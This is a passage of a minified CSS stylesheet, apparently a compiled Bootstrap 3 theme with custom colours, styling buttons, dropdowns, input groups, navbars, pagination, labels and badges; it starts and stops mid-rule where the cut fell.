.btn-danger.dropdown-toggle{background-image:none;}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#CF371B;border-color:rgb(184.4423076923,49.0064102564,24.0576923077);}.btn-danger .badge{color:#CF371B;background-color:#fff;}.btn-link{color:#1f2898;font-weight:normal;border-radius:0;}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent;}.btn-link:hover,.btn-link:focus{color:rgb(18.0409836066,23.2786885246,88.4590163934);text-decoration:underline;background-color:transparent;}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:rgb(134.4116216216,128.0648648649,147.1051351351);text-decoration:none;}.btn-lg,.btn-group-lg > .btn{padding:10px 16px;font-size:20px;line-height:1.3333333;border-radius:6px;}.btn-sm,.btn-group-sm > .btn{padding:5px 10px;font-size:13px;line-height:1.5;border-radius:3px;}.btn-xs,.btn-group-xs > .btn{padding:1px 5px;font-size:13px;line-height:1.5;border-radius:3px;}.btn-block{display:block;width:100%;}.btn-block + .btn-block{margin-top:5px;}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%;}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear;}.fade.in{opacity:1;}.collapse{display:none;}.collapse.in{display:block;}tr.collapse.in{display:table-row;}tbody.collapse.in{display:table-row-group;}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease;}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent;}.dropup,.dropdown{position:relative;}.dropdown-toggle:focus{outline:0;}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:16px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5;}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.4;color:rgb(67.6216216216,63.8648648649,75.1351351351);white-space:nowrap;}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{text-decoration:none;color:rgb(55.2162162162,52.1486486486,61.3513513514);background-color:#f5f5f5;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;outline:0;background-color:#230f5a;}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed;}.open > .dropdown-menu{display:block;}.open > a{outline:0;}.dropdown-menu-right{left:auto;right:0;}.dropdown-menu-left{left:0;right:auto;}.dropdown-header{display:block;padding:3px 20px;font-size:13px;line-height:1.4;color:rgb(134.4116216216,128.0648648649,147.1051351351);white-space:nowrap;}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990;}.pull-right > .dropdown-menu{right:0;left:auto;}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:"";}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px;}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto;}.navbar-right .dropdown-menu-left{left:0;right:auto;}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle;}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;float:left;}.btn-group > .btn:hover,.btn-group > .btn:focus,.btn-group > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn:hover,.btn-group-vertical > .btn:focus,.btn-group-vertical > .btn:active,.btn-group-vertical > .btn.active{z-index:2;}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group{margin-left:-1px;}.btn-toolbar{margin-left:-5px;}.btn-toolbar:before,.btn-toolbar:after{content:" ";display:table;}.btn-toolbar:after{clear:both;}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left;}.btn-toolbar > .btn,.btn-toolbar > .btn-group,.btn-toolbar > .input-group{margin-left:5px;}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0;}.btn-group > .btn:first-child{margin-left:0;}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0;}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0;}.btn-group > .btn-group{float:left;}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0;}.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0;}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0;}.btn-group > .btn + .dropdown-toggle{padding-left:8px;padding-right:8px;}.btn-group > .btn-lg + .dropdown-toggle,.btn-group.btn-group-lg > .btn + .dropdown-toggle{padding-left:12px;padding-right:12px;}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none;}.btn .caret{margin-left:0;}.btn-lg .caret,.btn-group-lg > .btn .caret{border-width:5px 5px 0;border-bottom-width:0;}.dropup .btn-lg .caret,.dropup .btn-group-lg > .btn .caret{border-width:0 5px 5px;}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group,.btn-group-vertical > .btn-group > .btn{display:block;float:none;width:100%;max-width:100%;}.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after{content:" ";display:table;}.btn-group-vertical > .btn-group:after{clear:both;}.btn-group-vertical > .btn-group > .btn{float:none;}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0;}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0;}.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-right-radius:0;border-top-left-radius:0;}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate;}.btn-group-justified > .btn,.btn-group-justified > .btn-group{float:none;display:table-cell;width:1%;}.btn-group-justified > .btn-group .btn{width:100%;}.btn-group-justified > .btn-group .dropdown-menu{left:auto;}[data-toggle=buttons] > .btn input[type=radio],[data-toggle=buttons] > .btn input[type=checkbox],[data-toggle=buttons] > .btn-group > .btn input[type=radio],[data-toggle=buttons] > .btn-group > .btn input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);pointer-events:none;}.input-group{position:relative;display:table;border-collapse:separate;}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0;}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0;}.input-group .form-control:focus{z-index:3;}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell;}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0;}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle;}.input-group-addon{padding:6px 12px;font-size:16px;font-weight:normal;line-height:1;color:rgb(92.4324324324,87.2972972973,102.7027027027);text-align:center;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);border:1px solid #ccc;border-radius:4px;}.input-group-addon.input-sm,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .input-group-addon.btn{padding:5px 10px;font-size:13px;border-radius:3px;}.input-group-addon.input-lg,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .input-group-addon.btn{padding:10px 16px;font-size:20px;border-radius:6px;}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0;}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group > .btn,.input-group-btn:first-child > .dropdown-toggle,.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child > .btn-group:not(:last-child) > .btn{border-bottom-right-radius:0;border-top-right-radius:0;}.input-group-addon:first-child{border-right:0;}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group > .btn,.input-group-btn:last-child > .dropdown-toggle,.input-group-btn:first-child > .btn:not(:first-child),.input-group-btn:first-child > .btn-group:not(:first-child) > .btn{border-bottom-left-radius:0;border-top-left-radius:0;}.input-group-addon:last-child{border-left:0;}.input-group-btn{position:relative;font-size:0;white-space:nowrap;}.input-group-btn > .btn{position:relative;}.input-group-btn > .btn + .btn{margin-left:-1px;}.input-group-btn > .btn:hover,.input-group-btn > .btn:focus,.input-group-btn > .btn:active{z-index:2;}.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group{margin-right:-1px;}.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group{z-index:2;margin-left:-1px;}.nav{margin-bottom:0;padding-left:0;list-style:none;}.nav:before,.nav:after{content:" ";display:table;}.nav:after{clear:both;}.nav > li{position:relative;display:block;}.nav > li > a{position:relative;display:block;padding:10px 15px;}.nav > li > a:hover,.nav > li > a:focus{text-decoration:none;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.nav > li.disabled > a{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.nav > li.disabled > a:hover,.nav > li.disabled > a:focus{color:rgb(134.4116216216,128.0648648649,147.1051351351);text-decoration:none;background-color:transparent;cursor:not-allowed;}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);border-color:#1f2898;}.nav .nav-divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5;}.nav > li > a > img{max-width:none;}.nav-tabs{border-bottom:1px solid #ddd;}.nav-tabs > li{float:left;margin-bottom:-1px;}.nav-tabs > li > a{margin-right:2px;line-height:1.4;border:1px solid transparent;border-radius:4px 4px 0 0;}.nav-tabs > li > a:hover{border-color:rgb(230.7878378378,229.5135135135,233.3364864865) rgb(230.7878378378,229.5135135135,233.3364864865) #ddd;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#fff;background-color:#43425C;border:1px solid #ddd;border-bottom-color:transparent;cursor:default;}.nav-pills > li{float:left;}.nav-pills > li > a{border-radius:4px;}.nav-pills > li + li{margin-left:2px;}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{color:#fff;background-color:#230f5a;}.nav-stacked > li{float:none;}.nav-stacked > li + li{margin-top:2px;margin-left:0;}.nav-justified,.nav-tabs.nav-justified{width:100%;}.nav-justified > li,.nav-tabs.nav-justified > li{float:none;}.nav-justified > li > a,.nav-tabs.nav-justified > li > a{text-align:center;margin-bottom:5px;}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width:768px){.nav-justified > li,.nav-tabs.nav-justified > li{display:table-cell;width:1%;}.nav-justified > li > a,.nav-tabs.nav-justified > li > a{margin-bottom:0;}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0;}.nav-tabs-justified > li > a,.nav-tabs.nav-justified > li > a{margin-right:0;border-radius:4px;}.nav-tabs-justified > .active > a,.nav-tabs.nav-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width:768px){.nav-tabs-justified > li > a,.nav-tabs.nav-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}.nav-tabs-justified > .active > a,.nav-tabs.nav-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border-bottom-color:#fff;}}.tab-content > .tab-pane{display:none;}.tab-content > .active{display:block;}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0;}.navbar{position:relative;min-height:50px;margin-bottom:22px;border:1px solid transparent;}.navbar:before,.navbar:after{content:" ";display:table;}.navbar:after{clear:both;}@media (min-width:768px){.navbar{border-radius:4px;}}.navbar-header:before,.navbar-header:after{content:" ";display:table;}.navbar-header:after{clear:both;}@media (min-width:768px){.navbar-header{float:left;}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table;}.navbar-collapse:after{clear:both;}.navbar-collapse{-webkit-overflow-scrolling:touch;}.navbar-collapse.in{overflow-y:auto;}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none;}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;}.navbar-collapse.in{overflow-y:visible;}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0;}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px;}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px;}}.container > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-header,.container-fluid > .navbar-collapse{margin-right:-15px;margin-left:-15px;}@media (min-width:768px){.container > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-header,.container-fluid > .navbar-collapse{margin-right:0;margin-left:0;}}.navbar-static-top{z-index:1000;border-width:0 0 1px;}@media (min-width:768px){.navbar-static-top{border-radius:0;}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0;}}.navbar-fixed-top{top:0;border-width:0 0 1px;}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0;}.navbar-brand{float:left;padding:14px 15px;font-size:20px;line-height:22px;height:50px;}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none;}.navbar-brand > img{display:block;}@media (min-width:768px){.navbar > .container .navbar-brand,.navbar > .container-fluid .navbar-brand{margin-left:-15px;}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px;}.navbar-toggle:focus{outline:0;}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px;}.navbar-toggle .icon-bar + .icon-bar{margin-top:4px;}@media (min-width:768px){.navbar-toggle{display:none;}}.navbar-nav{margin:7px -15px;}.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:22px;}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none;}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px;}.navbar-nav .open .dropdown-menu > li > a{line-height:22px;}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none;}}@media (min-width:768px){.navbar-nav{float:left;margin:0;}.navbar-nav > li{float:left;}.navbar-nav > li > a{padding-top:14px;padding-bottom:14px;}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle;}.navbar-form .form-control-static{display:inline-block;}.navbar-form .input-group{display:inline-table;vertical-align:middle;}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto;}.navbar-form .input-group > .form-control{width:100%;}.navbar-form .control-label{margin-bottom:0;vertical-align:middle;}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0;}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0;}.navbar-form .has-feedback .form-control-feedback{top:0;}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px;}.navbar-form .form-group:last-child{margin-bottom:0;}}.navbar-form{margin-top:7px;margin-bottom:7px;}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none;}}.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0;}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{margin-bottom:0;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.navbar-btn{margin-top:7px;margin-bottom:7px;}.navbar-btn.btn-sm,.btn-group-sm > .navbar-btn.btn{margin-top:9.5px;margin-bottom:9.5px;}.navbar-btn.btn-xs,.btn-group-xs > .navbar-btn.btn{margin-top:14px;margin-bottom:14px;}.navbar-text{margin-top:14px;margin-bottom:14px;}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px;}}@media (min-width:768px){.navbar-left{float:left !important;}.navbar-right{float:right !important;margin-right:-15px;}.navbar-right ~ .navbar-right{margin-right:0;}}.navbar-default{background-color:#f8f8f8;border-color:rgb(231.425,231.425,231.425);}.navbar-default .navbar-brand{color:#777;}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:rgb(93.5,93.5,93.5);background-color:transparent;}.navbar-default .navbar-text{color:#777;}.navbar-default .navbar-nav > li > a{color:#777;}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#555;background-color:rgb(231.425,231.425,231.425);}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#ccc;background-color:transparent;}.navbar-default .navbar-toggle{border-color:#ddd;}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd;}.navbar-default .navbar-toggle .icon-bar{background-color:#888;}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:rgb(231.425,231.425,231.425);}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{background-color:rgb(231.425,231.425,231.425);color:#555;}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#777;}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#555;background-color:rgb(231.425,231.425,231.425);}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#ccc;background-color:transparent;}}.navbar-default .navbar-link{color:#777;}.navbar-default .navbar-link:hover{color:#333;}.navbar-default .btn-link{color:#777;}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333;}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc;}.navbar-inverse{background-color:#222;border-color:rgb(8.5,8.5,8.5);}.navbar-inverse .navbar-brand{color:rgb(173.6954054054,169.4162162162,182.2537837838);}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-text{color:rgb(173.6954054054,169.4162162162,182.2537837838);}.navbar-inverse .navbar-nav > li > a{color:rgb(173.6954054054,169.4162162162,182.2537837838);}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:hover,.navbar-inverse .navbar-nav > .active > a:focus{color:#fff;background-color:rgb(8.5,8.5,8.5);}.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:hover,.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444;background-color:transparent;}.navbar-inverse .navbar-toggle{border-color:#333;}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333;}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff;}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:rgb(16.15,16.15,16.15);}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{background-color:rgb(8.5,8.5,8.5);color:#fff;}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:rgb(8.5,8.5,8.5);}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:rgb(8.5,8.5,8.5);}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:rgb(173.6954054054,169.4162162162,182.2537837838);}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:#fff;background-color:rgb(8.5,8.5,8.5);}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444;background-color:transparent;}}.navbar-inverse .navbar-link{color:rgb(173.6954054054,169.4162162162,182.2537837838);}.navbar-inverse .navbar-link:hover{color:#fff;}.navbar-inverse .btn-link{color:rgb(173.6954054054,169.4162162162,182.2537837838);}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff;}.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444;}.breadcrumb{padding:8px 15px;margin-bottom:22px;list-style:none;background-color:#f5f5f5;border-radius:4px;}.breadcrumb > li{display:inline-block;}.breadcrumb > li + li:before{content:"/ ";padding:0 5px;color:#ccc;}.breadcrumb > .active{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.pagination{display:inline-block;padding-left:0;margin:22px 0;border-radius:4px;}.pagination > li{display:inline;}.pagination > li > a,.pagination > li > span{position:relative;float:left;padding:6px 12px;line-height:1.4;text-decoration:none;color:#1f2898;background-color:#fff;border:1px solid #ddd;margin-left:-1px;}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-bottom-right-radius:4px;border-top-right-radius:4px;}.pagination > li > a:hover,.pagination > li > a:focus,.pagination > li > span:hover,.pagination > li > span:focus{z-index:2;color:rgb(18.0409836066,23.2786885246,88.4590163934);background-color:rgb(230.7878378378,229.5135135135,233.3364864865);border-color:#ddd;}.pagination > .active > a,.pagination > .active > a:hover,.pagination > .active > a:focus,.pagination > .active > span,.pagination > .active > span:hover,.pagination > .active > span:focus{z-index:3;color:#fff;background-color:#230f5a;border-color:#230f5a;cursor:default;}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:rgb(134.4116216216,128.0648648649,147.1051351351);background-color:#fff;border-color:#ddd;cursor:not-allowed;}.pagination-lg > li > a,.pagination-lg > li > span{padding:10px 16px;font-size:20px;line-height:1.3333333;}.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span{border-bottom-left-radius:6px;border-top-left-radius:6px;}.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span{border-bottom-right-radius:6px;border-top-right-radius:6px;}.pagination-sm > li > a,.pagination-sm > li > span{padding:5px 10px;font-size:13px;line-height:1.5;}.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span{border-bottom-left-radius:3px;border-top-left-radius:3px;}.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span{border-bottom-right-radius:3px;border-top-right-radius:3px;}.pager{padding-left:0;margin:22px 0;list-style:none;text-align:center;}.pager:before,.pager:after{content:" ";display:table;}.pager:after{clear:both;}.pager li{display:inline;}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px;}.pager li > a:hover,.pager li > a:focus{text-decoration:none;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.pager .next > a,.pager .next > span{float:right;}.pager .previous > a,.pager .previous > span{float:left;}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > a:focus,.pager .disabled > span{color:rgb(134.4116216216,128.0648648649,147.1051351351);background-color:#fff;cursor:not-allowed;}.label{display:inline;padding:0.2em 0.6em 0.3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25em;}.label:empty{display:none;}.btn .label{position:relative;top:-1px;}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer;}.label-default{background-color:rgb(134.4116216216,128.0648648649,147.1051351351);}.label-default[href]:hover,.label-default[href]:focus{background-color:rgb(109.0556756757,102.997027027,121.172972973);}.label-primary{background-color:#230f5a;}.label-primary[href]:hover,.label-primary[href]:focus{background-color:rgb(18,7.7142857143,46.2857142857);}.label-success{background-color:#77AB3A;}.label-success[href]:hover,.label-success[href]:focus{background-color:rgb(92.4978165939,132.9170305677,45.0829694323);}.label-info{background-color:#5bc0de;}.label-info[href]:hover,.label-info[href]:focus{background-color:rgb(48.5431472081,175.6903553299,213.4568527919);}.label-warning{background-color:#D36340;}.label-warning[href]:hover,.label-warning[href]:focus{background-color:rgb(182.0595744681,75.3021276596,41.9404255319);}.label-danger{background-color:#CF371B;}.label-danger[href]:hover,.label-danger[href]:focus{background-color:rgb(161.8846153846,43.0128205128,21.1153846154);}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:13px;font-weight:bold;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:rgb(134.4116216216,128.0648648649,147.1051351351);border-radius:10px;}.badge:empty{display:none;}.btn .badge{position:relative;top:-1px;}.btn-xs .badge,.btn-group-xs > .btn .badge{top:0;padding:1px 5px;}.list-group-item.active > .badge,.nav-pills > .active > a > .badge{color:#1f2898;background-color:#fff;}.list-group-item > .badge{float:right;}.list-group-item > .badge + .badge{margin-right:5px;}.nav-pills > li > a > .badge{margin-left:3px;}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer;}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.jumbotron h1,.jumbotron .h1{color:inherit;}.jumbotron 